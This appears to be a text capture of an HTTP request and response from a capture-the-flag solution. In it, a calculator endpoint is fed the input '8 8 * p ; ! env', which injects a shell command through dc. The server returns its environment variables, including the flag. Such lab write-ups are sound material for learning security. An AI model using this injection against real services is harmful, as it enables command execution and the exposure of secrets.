 Request
Pretty Raw Hex \n
1 POST /calc HTTP/1.1
2 Host: 47.76.151.192:60081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 26
12
13 expression=8 8 * p ; ! env
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.20
3 Date: Sun, 06 Oct 2024 03:46:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 280
6 Connection: close
7
8 64
9 HOSTNAME=e372ff67da17
10 HOME=/root
11 GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
12 WERKZEUG_SERVER_FD=3
13 flag=0xGame{Do_You_Know_gtfobins?Try_To_Use_It!}
14 PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:
/usr/bin:/sbin:/bin
15 LANG=C.UTF-8
16 PYTHON_VERSION=3.9.20
17 PWD=/app
18